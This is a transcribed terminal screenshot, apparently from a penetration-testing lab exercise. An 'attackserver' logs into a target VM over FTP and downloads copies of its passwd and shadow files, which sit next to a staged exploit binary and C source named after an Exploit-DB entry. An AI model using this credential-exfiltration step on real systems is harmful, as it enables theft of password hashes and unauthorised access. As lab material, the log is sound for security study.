 Applications Places Wed Jun 3, 6:31:56 PM root
root@attackserver: ~/CPT
File Edit View Search Terminal Help
root@attackserver:~/CPT# ftp 192.168.1.227
Connected to 192.168.1.227.
220 (vsFTPd 1.1.3)
Name (192.168.1.227:root): cptvm1
331 Please specify the password.
Password:
230 Login successful. Have fun.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 501      501          4096 Jun 02 13:44 CPT
226 Directory send OK.
ftp> cd CPT
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxr-x    1 501      501         27031 Jun 02 13:27 EDB-ID_778
-rw-r--r--    1 501      501         18772 Jun 02 13:21 EDB-ID_778.c
-rw-rw-rw-    1 0        0            1664 Jun 02 13:40 cptvm1_passwd
-rw-rw-rw-    1 0        0            1147 Jun 02 13:41 cptvm1_shadow
226 Directory send OK.
ftp> mget cptvm1*
mget cptvm1_passwd? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cptvm1_passwd (1664 bytes).
226 File send OK.
1664 bytes received in 0.00 secs (4439.9 kB/s)
mget cptvm1_shadow? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cptvm1_shadow (1147 bytes).
226 File send OK.
1147 bytes received in 0.00 secs (3636.7 kB/s)
ftp> bye
root@attackserver: ~/... cptvm1@cptvm1:~/CPT root@attackserver: ~/...